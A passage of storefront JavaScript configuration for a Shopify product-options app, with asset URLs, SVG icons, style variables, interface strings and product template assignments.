                jedate: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/jedate.css",
                color: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/color.css",
                cropper: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/cropper.css",
                gallery: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/gallery.css",
            }
        },
        money_format: "${{amount}}",
        money_with_currency_format: "${{amount}} USD",
        svg: {
            checkmark: `<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" class="ymq-option-checkmark" viewBox="0 0 52 52"><path fill="none" d="m14.1 27.2 7.1 7.2 16.7-16.8" class="tee-clipart-checkmark__check"></path></svg>`,
            cropper: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M6 3.25c0-.414-.336-.75-.75-.75s-.75.336-.75.75v1.25h-1.25c-.414 0-.75.336-.75.75s.336.75.75.75h1.25v7.75c0 .966.784 1.75 1.75 1.75h7.75v1.25c0 .414.336.75.75.75s.75-.336.75-.75v-1.25h1.25c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-1.25v-7.75c0-.966-.784-1.75-1.75-1.75h-7.75v-1.25Zm0 2.75v7.75c0 .138.112.25.25.25h7.75v-7.75c0-.138-.112-.25-.25-.25h-7.75Z"></path></svg>`,
            qty_cut: `<svg width="10" viewBox="0 0 12 2" xmlns="http://www.w3.org/2000/svg"><path d="M11.25 0H.75C.3 0 0 .4 0 1s.3 1 .75 1h10.5c.45 0 .75-.4.75-1s-.3-1-.75-1z" fill="currentColor" fill-rule="nonzero"></path></svg>`,
            qty_add: `<svg width="10" viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M11 5H7V1a1 1 0 00-2 0v4H1a1 1 0 000 2h4v4a1 1 0 002 0V7h4a1 1 0 000-2z" fill="currentColor" fill-rule="nonzero"></path></svg>`,
            question: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M10 7.25c-.69 0-1.25.56-1.25 1.25a.75.75 0 0 1-1.5 0 2.75 2.75 0 1 1 3.758 2.56.61.61 0 0 0-.226.147.154.154 0 0 0-.032.046.75.75 0 0 1-1.5-.003c0-.865.696-1.385 1.208-1.586a1.25 1.25 0 0 0-.458-2.414Z"></path><path d="M10 14.5a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path><path fill-rule="evenodd" d="M10 17a7 7 0 1 0 0-14 7 7 0 0 0 0 14Zm0-1.5a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11Z"></path></svg>`,
            color: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M5 3a.75.75 0 0 0 0 1.5h2.69l-5.013 5.012a1.75 1.75 0 0 0 0 2.475l4.086 4.086a1.75 1.75 0 0 0 2.474 0l6.543-6.543a.75.75 0 0 0 0-1.06l-4.793-4.793-.013-.014-.444-.443a.75.75 0 0 0-.53-.22h-5Zm4.921 1.732.799.798.009.01 3.46 3.46-1.69 1.69-1.865-1.867a1.25 1.25 0 0 0-1.768 0l-1.293 1.293a1.25 1.25 0 0 0 0 1.768l1.866 1.866-1.262 1.262a.25.25 0 0 1-.354 0l-4.086-4.085a.25.25 0 0 1 0-.354l5.836-5.836a.25.25 0 0 1 .348-.005Zm.579 7.957.94-.94-1.69-1.688-.94.939 1.69 1.69Z"></path><path d="M17 15a1.5 1.5 0 1 1-3 0c0-.53.614-2.122 1.057-3.2a.476.476 0 0 1 .886 0c.443 1.078 1.057 2.67 1.057 3.2Z"></path></svg>`,
            date: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M6 2.25c.414 0 .75.336.75.75v.528c.487-.028 1.07-.028 1.768-.028h2.482v-.5c0-.414.336-.75.75-.75s.75.336.75.75v.604c1.296.347 2.25 1.53 2.25 2.936 0 .835-.678 1.513-1.513 1.513h-8.733c-.004.288-.004.617-.004.997v2.468c0 1.233 1 2.232 2.232 2.232.414 0 .75.336.75.75s-.336.75-.75.75c-2.061 0-3.732-1.67-3.732-3.732v-2.5c0-.813 0-1.469.043-2 .045-.546.14-1.026.366-1.47.36-.706.933-1.28 1.639-1.64.066-.033.134-.064.202-.093v-.815c0-.414.336-.75.75-.75Zm7.237 4.303h-8.61c.033-.13.072-.234.118-.324.216-.424.56-.768.984-.984.197-.1.458-.17.912-.207.462-.037 1.057-.038 1.909-.038h3.16c.85 0 1.54.69 1.54 1.54v.005l-.004.004-.004.003h-.005Z"></path><path d="M14.25 12c0-.414-.336-.75-.75-.75s-.75.336-.75.75v1.293c0 .331.132.65.366.884l.854.853c.293.293.767.293 1.06 0 .293-.293.293-.767 0-1.06l-.78-.78v-1.19Z"></path><path fill-rule="evenodd" d="M13.5 18c2.485 0 4.5-2.015 4.5-4.5s-2.015-4.5-4.5-4.5-4.5 2.015-4.5 4.5 2.015 4.5 4.5 4.5Zm0-1.5c1.657 0 3-1.343 3-3s-1.343-3-3-3-3 1.343-3 3 1.343 3 3 3Z"></path></svg>`,
            delete: `<svg viewBox="0 0 20 20"><path d="M11.5 8.25a.75.75 0 0 1 .75.75v4.25a.75.75 0 0 1-1.5 0v-4.25a.75.75 0 0 1 .75-.75Z"></path><path d="M9.25 9a.75.75 0 0 0-1.5 0v4.25a.75.75 0 0 0 1.5 0v-4.25Z"></path><path fill-rule="evenodd" d="M7.25 5.25a2.75 2.75 0 0 1 5.5 0h3a.75.75 0 0 1 0 1.5h-.75v5.45c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311c-.642.327-1.482.327-3.162.327h-.4c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311c-.327-.642-.327-1.482-.327-3.162v-5.45h-.75a.75.75 0 0 1 0-1.5h3Zm1.5 0a1.25 1.25 0 1 1 2.5 0h-2.5Zm-2.25 1.5h7v5.45c0 .865-.001 1.423-.036 1.848-.033.408-.09.559-.128.633a1.5 1.5 0 0 1-.655.655c-.074.038-.225.095-.633.128-.425.035-.983.036-1.848.036h-.4c-.865 0-1.423-.001-1.848-.036-.408-.033-.559-.09-.633-.128a1.5 1.5 0 0 1-.656-.655c-.037-.074-.094-.225-.127-.633-.035-.425-.036-.983-.036-1.848v-5.45Z"></path></svg>`,
            circle: `<svg class="ymq-option-progress-circle" width="28" height="28"><circle class="ymq-option-progress-bg"></circle><circle class="ymq-option-progress-bar"></circle></svg>`,
            zoom: `<svg viewBox="0 0 20 20" class="ymq-option-zoom"><path d="M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z"></path></svg>`,
            search: `<svg width="16" height="16" viewBox="0 0 20 20" fill="none"><circle cx="9" cy="9" r="7" stroke="currentColor" stroke-width="2"/><line x1="14.2" y1="14.2" x2="18" y2="18" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>`,
            clear: `<svg width="16" height="16" viewBox="0 0 20 20" fill="none"><line x1="6" y1="6" x2="14" y2="14" stroke="currentColor" stroke-width="2" stroke-linecap="round"/><line x1="14" y1="6" x2="6" y2="14" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>`,
            click: `<svg viewBox="0 0 20 20" fill="currentColor"><path d="M10.5 3.75a.75.75 0 0 0-1.5 0v2.5a.75.75 0 0 0 1.5 0v-2.5Z"></path><path d="M14.28 6.28a.75.75 0 0 0-1.06-1.06l-1 1a.75.75 0 0 0 1.06 1.06l1-1Z"></path><path d="M7.28 13.28a.75.75 0 0 0-1.06-1.06l-1 1a.75.75 0 1 0 1.06 1.06l1-1Z"></path><path d="M7 9.75a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h2.5a.75.75 0 0 1 .75.75Z"></path><path d="M5.97 7.03a.75.75 0 0 0 1.06-1.06l-1.75-1.75a.75.75 0 0 0-1.06 1.06l1.75 1.75Z"></path><path fill-rule="evenodd" d="M8.22 8.22a.75.75 0 0 1 .767-.181l7.5 2.5a.75.75 0 0 1 .293 1.241l-1.97 1.97 1.97 1.97a.75.75 0 1 1-1.06 1.06l-1.97-1.97-1.97 1.97a.75.75 0 0 1-1.241-.293l-2.5-7.5a.75.75 0 0 1 .18-.767Zm4.998 5.001.002-.001.001-.002 1.64-1.64-4.925-1.642 1.642 4.926 1.64-1.64Z"></path><path d="M10.5 3.75a.75.75 0 0 0-1.5 0v2.5a.75.75 0 0 0 1.5 0v-2.5Z"></path><path d="M14.28 6.28a.75.75 0 0 0-1.06-1.06l-1 1a.75.75 0 0 0 1.06 1.06l1-1Z"></path><path d="M7.28 13.28a.75.75 0 0 0-1.06-1.06l-1 1a.75.75 0 1 0 1.06 1.06l1-1Z"></path><path d="M7 9.75a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h2.5a.75.75 0 0 1 .75.75Z"></path><path d="M5.97 7.03a.75.75 0 0 0 1.06-1.06l-1.75-1.75a.75.75 0 0 0-1.06 1.06l1.75 1.75Z"></path><path fill-rule="evenodd" d="M8.22 8.22a.75.75 0 0 1 .767-.181l7.5 2.5a.75.75 0 0 1 .293 1.241l-1.97 1.97 1.97 1.97a.75.75 0 1 1-1.06 1.06l-1.97-1.97-1.97 1.97a.75.75 0 0 1-1.241-.293l-2.5-7.5a.75.75 0 0 1 .18-.767Zm4.998 5.001.002-.001.001-.002 1.64-1.64-4.925-1.642 1.642 4.926 1.64-1.64Z"></path></svg>`,
            select: `<svg viewBox="0 0 20 20" class="ymq-option-select-svg" fill="currentColor"><path d="M10.884 4.323a1.25 1.25 0 0 0-1.768 0l-2.646 2.647a.75.75 0 0 0 1.06 1.06l2.47-2.47 2.47 2.47a.75.75 0 1 0 1.06-1.06l-2.646-2.647Z"></path><path d="m13.53 13.03-2.646 2.647a1.25 1.25 0 0 1-1.768 0l-2.646-2.647a.75.75 0 0 1 1.06-1.06l2.47 2.47 2.47-2.47a.75.75 0 0 1 1.06 1.06Z"></path></svg>`,
            close: `<svg viewBox="0 0 20 20"><path d="M13.97 15.03a.75.75 0 1 0 1.06-1.06l-3.97-3.97 3.97-3.97a.75.75 0 0 0-1.06-1.06l-3.97 3.97-3.97-3.97a.75.75 0 0 0-1.06 1.06l3.97 3.97-3.97 3.97a.75.75 0 1 0 1.06 1.06l3.97-3.97 3.97 3.97Z"></path></svg>`,
            prev: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M11.764 5.204a.75.75 0 0 1 .032 1.06l-3.516 3.736 3.516 3.736a.75.75 0 1 1-1.092 1.028l-4-4.25a.75.75 0 0 1 0-1.028l4-4.25a.75.75 0 0 1 1.06-.032Z"></path></svg>`,
            next: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M7.72 14.53a.75.75 0 0 1 0-1.06l3.47-3.47-3.47-3.47a.75.75 0 0 1 1.06-1.06l4 4a.75.75 0 0 1 0 1.06l-4 4a.75.75 0 0 1-1.06 0Z"></path></svg>`,
            disabled: `<svg class="ymq-option-disabled-svg" xmlns="http://www.w3.org/2000/svg"><line class="ymq-option-disabled-line ymq-option-disabled-left-top" x1="0" y1="0" x2="100%" y2="100%" /><line class="ymq-option-disabled-line ymq-option-disabled-right-top" x1="100%" y1="0" x2="0" y2="100%" /><line class="ymq-option-disabled-line ymq-option-disabled-line-through" x1="0" y1="50%" x2="100%" y2="50%" /></svg>`,
            error: `<svg viewBox="0 0 20 20"><path d="M10 6a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M10 13a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path><path fill-rule="evenodd" d="M3.5 8.25a4.75 4.75 0 0 1 4.75-4.75h3.5a4.75 4.75 0 0 1 4.75 4.75v2.5a4.75 4.75 0 0 1-4.573 4.747l-1.335 1.714a.75.75 0 0 1-1.189-.006l-1.3-1.707a4.75 4.75 0 0 1-4.603-4.748v-2.5Zm4.75-3.25a3.25 3.25 0 0 0-3.25 3.25v2.5a3.25 3.25 0 0 0 3.25 3.25h.226a.75.75 0 0 1 .597.296l.934 1.225.96-1.232a.75.75 0 0 1 .591-.289h.192a3.25 3.25 0 0 0 3.25-3.25v-2.5a3.25 3.25 0 0 0-3.25-3.25h-3.5Z"></path></svg>`,
            remove: `<svg viewBox="0 0 20 20"><path d="M12.72 13.78a.75.75 0 1 0 1.06-1.06l-2.72-2.72 2.72-2.72a.75.75 0 0 0-1.06-1.06l-2.72 2.72-2.72-2.72a.75.75 0 0 0-1.06 1.06l2.72 2.72-2.72 2.72a.75.75 0 1 0 1.06 1.06l2.72-2.72 2.72 2.72Z"></path></svg>`,
            discount: `<svg viewBox="0 0 20 20"><path d="M13 8a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path><path fill-rule="evenodd" d="M11.276 3.5a3.75 3.75 0 0 0-2.701 1.149l-4.254 4.417a2.75 2.75 0 0 0 .036 3.852l2.898 2.898a2.5 2.5 0 0 0 3.502.033l4.747-4.571a3.25 3.25 0 0 0 .996-2.341v-2.187a3.25 3.25 0 0 0-3.25-3.25h-1.974Zm-1.62 2.19a2.25 2.25 0 0 1 1.62-.69h1.974c.966 0 1.75.784 1.75 1.75v2.187c0 .475-.194.93-.536 1.26l-4.747 4.572a1 1 0 0 1-1.401-.014l-2.898-2.898a1.25 1.25 0 0 1-.016-1.75l4.253-4.418Z"></path></svg>`,
        },
        file_type: {
            'file': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/file.svg?v=0',
            'mp3': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/mp3.svg',
            'mp4': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/mp4.svg',
            'exe': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/exe.svg',
            'zip': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/zip.svg',
            'ppt': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/ppt.svg',
            'excel': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/excel.svg',
            'pdf': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/pdf.svg',
            'txt': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/txt.svg',
            'doc': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/doc.svg',
        }
    };

    
    
    
    
    

    
        ymq_option.ymq_plan = {"plan":2,"plan_display_name":"Basic","token":"ZXo1V1owaTh2cEFtNUYxMXJXbEN0RisxZW9KdjQwNU5SUUlKT0xCWFdPU2Y3U20vWGx0QjhQRXBSbDFMbENUag==","customer_version":1};
    

    
        ymq_option.setting = {"style":{"--button-background-checked-color":"#000000","--button-background-color":"#FFFFFF","--button-background-disabled-color":"#FFFFFF","--button-border-checked-color":"#000000","--button-border-color":"#000000","--button-border-disabled-color":"#000000","--button-font-checked-color":"#FFFFFF","--button-font-disabled-color":"#cccccc","--button-font-color":"#000000","--button-border-radius":"4","--button-font-size":"16","--button-line-height":"20","--button-margin-l-r":"4","--button-margin-u-d":"4","--button-padding-l-r":"16","--button-padding-u-d":"10","--radio-border-color":"#BBC1E1","--radio-border-checked-color":"#BBC1E1","--radio-border-disabled-color":"#BBC1E1","--radio-border-hover-color":"#BBC1E1","--radio-background-color":"#FFFFFF","--radio-background-checked-color":"#275EFE","--radio-background-disabled-color":"#E1E6F9","--radio-background-hover-color":"#FFFFFF","--radio-inner-color":"#E1E6F9","--radio-inner-checked-color":"#FFFFFF","--radio-inner-disabled-color":"#FFFFFF","--input-background-checked-color":"#FFFFFF","--input-background-color":"#FFFFFF","--input-border-checked-color":"#000000","--input-border-color":"#717171","--input-font-checked-color":"#000000","--input-font-color":"#000000","--input-border-radius":"4","--input-font-size":"14","--input-padding-l-r":"16","--input-padding-u-d":"9","--input-width":"100","--input-max-width":"400","--select-border-color":"#000000","--select-border-checked-color":"#000000","--select-background-color":"#FFFFFF","--select-background-checked-color":"#FFFFFF","--select-font-color":"#000000","--select-font-checked-color":"#000000","--select-option-background-color":"#FFFFFF","--select-option-background-checked-color":"#F5F9FF","--select-option-background-disabled-color":"#FFFFFF","--select-option-font-color":"#000000","--select-option-font-checked-color":"#000000","--select-option-font-disabled-color":"#CCCCCC","--select-padding-u-d":"9","--select-padding-l-r":"16","--select-option-padding-u-d":"9","--select-option-padding-l-r":"16","--select-width":"100","--select-max-width":"400","--select-font-size":"14","--select-border-radius":"0","--multiple-background-color":"#F5F9FF","--multiple-font-color":"#000000","--multiple-padding-u-d":"2","--multiple-padding-l-r":"8","--multiple-font-size":"12","--multiple-border-radius":"0","--img-border-color":"#E1E1E1","--img-border-checked-color":"#000000","--img-border-disabled-color":"#000000","--img-width":"50","--img-height":"50","--img-margin-u-d":"2","--img-margin-l-r":"2","--img-border-radius":"4","--upload-background-color":"#409EFF","--upload-font-color":"#FFFFFF","--upload-border-color":"#409EFF","--upload-padding-u-d":"12","--upload-padding-l-r":"20","--upload-font-size":"12","--upload-border-radius":"4","--cart-border-color":"#000000","--buy-border-color":"#000000","--cart-border-hover-color":"#000000","--buy-border-hover-color":"#000000","--cart-background-color":"#000000","--buy-background-color":"#000000","--cart-background-hover-color":"#000000","--buy-background-hover-color":"#000000","--cart-font-color":"#FFFFFF","--buy-font-color":"#FFFFFF","--cart-font-hover-color":"#FFFFFF","--buy-font-hover-color":"#FFFFFF","--cart-padding-u-d":"12","--cart-padding-l-r":"16","--buy-padding-u-d":"12","--buy-padding-l-r":"16","--cart-margin-u-d":"4","--cart-margin-l-r":"0","--buy-margin-u-d":"4","--buy-margin-l-r":"0","--cart-width":"100","--cart-max-width":"800","--buy-width":"100","--buy-max-width":"800","--cart-font-size":"14","--cart-border-radius":"0","--buy-font-size":"14","--buy-border-radius":"0","--quantity-border-color":"#A6A3A3","--quantity-font-color":"#000000","--quantity-background-color":"#FFFFFF","--quantity-width":"150","--quantity-height":"40","--quantity-font-size":"14","--quantity-border-radius":"0","--global-title-color":"#000000","--global-help-color":"#000000","--global-error-color":"#DC3545","--global-title-font-size":"14","--global-help-font-size":"12","--global-error-font-size":"12","--global-margin-top":"0","--global-margin-bottom":"20","--global-margin-left":"0","--global-margin-right":"0","--global-title-margin-top":"0","--global-title-margin-bottom":"5","--global-title-margin-left":"0","--global-title-margin-right":"0","--global-help-margin-top":"5","--global-help-margin-bottom":"0","--global-help-margin-left":"0","--global-help-margin-right":"0","--global-error-margin-top":"5","--global-error-margin-bottom":"0","--global-error-margin-left":"0","--global-error-margin-right":"0","--new-discount-normal-color":"#1878B9","--new-discount-error-color":"#E22120","--new-discount-layout":"flex-end","--price-border-color":"#000000","--price-background-color":"#FFFFFF","--price-font-color":"#000000","--price-price-font-color":"#03de90","--price-padding-u-d":"9","--price-padding-l-r":"16","--price-width":"100","--price-max-width":"400","--price-font-size":"14","--price-border-radius":"0","--title-style":"bold","--help-text-style":"regular","--tooltip-font-color":"#ffffff","--tooltip-font-size":"14","--tooltip-background-color":"#333333","--error-text-style":"regular","--global-error-background-color":"#fff6f6","--discount-font-color":"#03de90","--input-placeholder-color":"#ccc","--no-strong-background":"#ffffff","--no-strong-color":"#000000","--no-strong-font-size":"14","--no-strong-border-radius":"4","--no-strong-padding-t":"10","--no-strong-padding-l":"8","--no-strong-border-color":"#000000","--no-strong-border-color-focus":"#000000","--no-strong-list-background-focus":"#f6f6f7","--no-strong-list-color-focus":"#000000","--no-strong-list-background-hover":"#eeeeee","--no-strong-list-color-hover":"#000000","--no-strong-list-background-disabled":"#cccccc","--no-strong-list-color-disabled":"#000000","--no-strong-list-image-width":"32","--no-strong-list-image-height":"32","--image-font-size":"14","--image-padding":"2","--image-transform":"1","--img-background-color":"#ffffff00","--img-font-color":"#000000","--img-fit":"contain","--img-border-width":"2","--img-border-checked-width":"2","--img-selected-upper-url":"","--img-disabled-upper-url":"","--img-upper-width":"50","--button-border-width":"1","--button-border-checked-width":"1","--button-border-disabled-width":"1","--button-image-width":"20","--button-image-height":"20","--radio-font-size":"14","--radio-image-width":"20","--radio-image-height":"20","--switch-image-width":"48","--switch-image-height":"48","--file-font-color":"#6d7175","--file-border-color":"#cccccc","--file-border-width":"2","--file-border-radius":"8","--file-list-background-color":"#e5effd","--file-list-font-color":"#1f5199","--discount-success-background-color":"#d4edda","--discount-success-color":"#155724","--discount-error-background-color":"#f8d7da","--discount-error-color":"#DC3545","--discount-apply-background-color":"#000000","--discount-apply-color":"#ffffff","--discount-badge-background-color":"#0000000c","--discount-badge-color":"#000000","--range-height":"10","--range-background-color":"#eeeeee","--range-progress-color":"#000000","--range-font-color":"#000000","--range-point-color":"#ffffff","--tieredprice-buy-color":"#000000","--tieredprice-buy-size":"14","--tieredprice-buy-style":"bold","--tieredprice-quantity-color":"#000000","--tieredprice-quantity-size":"14","--tieredprice-quantity-style":"bold","--tieredprice-discount-color":"#03de90","--tieredprice-discount-size":"14","--tieredprice-discount-style":"bold","--tieredprice-original-color":"#b4b4b4","--tieredprice-original-size":"14","--tieredprice-original-style":"bold","--tieredprice-original-no-color":"#000000","--tieredprice-original-no-size":"14","--tieredprice-original-no-style":"bold","--tieredprice-save-color":"#ffffff","--tieredprice-save-size":"14","--tieredprice-save-style":"bold","--tieredprice-save-b-color":"#333333","--tieredprice-save-radius":"4","--qb-table-th-font-size":"14","--qb-table-font-size":"14","--qb-inner-border-color":"#c1c3d1","--qb-header-background":"#1b1e24","--qb-header-text":"#d5dde5","--qb-odd-lin-background":"#ebebeb","--qb-odd-lin-text":"#000000","--qb-even-lin-background":"#ffffff","--qb-even-lin-text":"#000000","--qb-hover-background":"#4e5066","--qb-hover-text":"#ffffff","--quantity-btn--background-color":"#e6e6e6","--option-quantity-width":"30","--option-quantity-height":"24","--order-limit-background-color":"#ffd466","--order-limit-font-color":"#4a4a4a","--order-limit-font-size":"14"},"setting":{"is_show":"0","plan":2,"quantity-box":"0","price-value":"3,4,15,6","variant-original-margin-bottom":"15","strong-dorp-down":0,"radio-unchecked":1,"close-cart-rate":1,"automic-swatch-ajax":1,"img-option-bigger":0,"add-button-reload":1,"version":200,"img_cdn":1,"show_wholesale_pricing_fixed":0,"real-time-upload":1,"buy-now-new":1,"option_value_split":", ","form-box-new":1,"bundle-variant-trigger-type":0,"automate_new":1,"open-theme-buy-now":"0","make-sku":0,"font_files":{},"color-matching":{},"position":"2","html_element":"","quick_view":"0","open-theme-ajax-cart":"0","options_list_show":"0","mian-product-price":"0","show_total_price":"0","ymq-price-addons":"0","condition-is-hide":"0","radio_per_line":"0","hide_require_icon":"0","cache-option-value":"0","lazy_option_set":"0","title-value":"","title-price":"","discount_active":"0","discount_multiple":"0","add-cart-carry-currency":"1","cart-edited":"0","cart-reordering":"0","variant-original":"0","shopify-option-after":"0","variant_out_stok_style":"1","init-variant-type":"3","color-swatch-title":"","dropdown_title":"","division_quantity":"60","color-matching-first":"0","is_small":"1","small_image_width":"500","show-canvas-text":"0","value_position":"1","outof_border":"0","thum_img_zoom":"0","img-button-bigger":"0","thum_radio_zoom":"0","thum_switch_zoom":"0","qb-layout":"1","wholesale-is-variant":"0","qty-dis-qty":"0","merge-qb":"1","use_order_discount":"0","sku-with-variant-sku":"","splicer":"-","sku_type":"1","sku_label":"sku","weight_unit":"GRAMS","order_tags":"","transformer-function":"0","hide_option":"1","t-main-title":"{title}","unbundle_variant":"0","bundle_hide_type":"0","qty-inline":"4,5,6,15","min-max-new":"0","money_with_currency":"0","img-disabled-type":"2","button-disabled-type":"2","radio-disabled-type":"0","customecss":"","variantWrapper":"variant-selects","before_init":"","before_option_change":"","after_option_change":"","check-out-button":"","productPriceWrapperSelector":"","productPriceSelector":"","productPriceHasSaleSelector":"","cart_wrapper_page":"","cart_wrapper_drawer":"","item_wrapper":"","cart_info":"","cart_properties":"","final_line_price":"","original_line_price":"","compare_line_price":"","final_price":"","original_price":"","compare_price":"","cart_subtotal":"","cart_origina_subtotal":"","cart_subtotal_page":"","cart_subtotal_drawer":"","cart_quantity_input":"","cart_quantity_minmax":"","cart_remove_button":"","init_selector":"","product_form":"","product-add-to-cart":"","payment-button-hide-product":"","sticky_add_buntton":"","add-cart-form-number":"0","theme-variant-class":"","theme-variant-class-no":"","after_create_option":"","before_create_option":"","trigger-option-dom":"","other-form-data":"","qb-next":"0","addcart_span_class_1":"","checkout_span_class":"","shopify_analytics_checkout_started":"0","gtag_begin_checkout":"0","fbq_initiate_checkout":"0","circle_extension":"png","change_event":"1","thumbnailListElem":"","thumbnailItemElem":""},"lan":{"require":"This is a required field.","email":"Please enter a valid email address.","phone":"Please enter the correct phone.","number":"Please enter an number.","integer":"Please enter an integer.","min_char":"Please enter no less than %s characters.","max_char":"Please enter no more than %s characters.","max_s":"Please choose less than %s options.","min_s":"Please choose more than %s options.","total_s":"Please choose %s options.","min":"Please enter no less than %s.","max":"Please enter no more than %s.","currency":"USD","sold_out":"sold out","please_choose":"Please choose","add_to_cart":"ADD TO CART","buy_it_now":"BUY IT NOW","add_price_text":"Selection will add %s to the price","discount_code":"Discount code","application":"Apply","discount_error1":"Enter a valid discount code","discount_error2":"discount code isn't valid for the items in your cart","product_title":"{title}","url":"Please enter a valid url.","exclude1":"Numbers are not allowed.","exclude2":"Special characters are not allowed.","exclude3":"Letters are not allowed.","exclude4":"Spaces are not allowed.","min_file_s":"Please upload at least %s images.","max_file_s":"Please upload no more than %s images.","min_file_size":"Each file must be at least {size} MB.","max_file_size":"Each file must be smaller than {size} MB.","min_file_width":"Image width must be at least {width}px.","max_file_width":"Image width must not exceed {width}px.","min_file_height":"Image height must be at least {height}px.","max_file_height":"Image height must not exceed {height}px.","choose_file":"Choose file","drop_file":"or drop file to upload","limit_reached":"Upload limit reached","upload_failed":"Upload failed","code_success":"Coupon code '{code}' applied, you saved {amount}!","code_error":"Coupon code '{code}' could not be applied.","option-list":"Option List","option-name":"Option Name","option-value":"Option Value","subtotal":"Subtotal:","option-price":"Price","add-to-cart":"Add To Cart","modal-close":"Close","inventory_reminder":"The product %s is already sold out.","one-time-tag":"One Time","price-split":"+","crop_image":"Crop Image","edit_option":"Edit Option","cart_edit_update":"Edit Options & Update","buy_again":"Buy Again","cart_edit_add":"Edit Options & Add New","order_limit_min":"Minimum {min} required. {remaining} more needed.","order_limit_max":"Maximum {max} allowed. You have added {qty_in_cart}.","order_limit_step":"Quantity must be in steps of {step}.","q-buy":"Buy:","q-save":"Save","q-coupon-code":"Tiered Wholesale Discount","q-quantity":"Quantity","q-quantity-range":"Quantity Range","q-discount":"Discount","q-price-applied":"Price Applied","q-total":"Total"}};
    

    
        ymq_option.order_limit = [];
    

    

    

    
    
        
            ymq_option.lazy_option_set = true;
        
    
        
    
    
    
        
        
            Object.assign(ymq_option.assign, {"tem1":{"type":0,"manual":{"tag":"","collection":"","product":"7875193405589"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem546":{"type":0,"manual":{"tag":"","collection":"","product":"7922196906133"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem547":{"type":0,"manual":{"tag":"","collection":"","product":"7924326400149"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem548":{"type":0,"manual":{"tag":"","collection":"","product":"7929683935381"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem549":{"type":0,"manual":{"tag":"","collection":"","product":"7929761071253"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem550":{"type":0,"manual":{"tag":"","collection":"","product":"7931502690453"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem551":{"type":0,"manual":{"tag":"","collection":"","product":"7941879955605"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem552":{"type":0,"manual":{"tag":"","collection":"","product":"7941879988373"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem553":{"type":0,"manual":{"tag":"","collection":"","product":"7941880021141"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem554":{"type":0,"manual":{"tag":"","collection":"","product":"7943339081877"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem555":{"type":0,"manual":{"tag":"","collection":"","product":"7952666263701"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem556":{"type":0,"manual":{"tag":"","collection":"","product":"7952619143317"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem557":{"type":0,"manual":{"tag":"","collection":"","product":"7952641949845"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem558":{"type":0,"manual":{"tag":"","collection":"","product":"7963318386837"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem559":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem560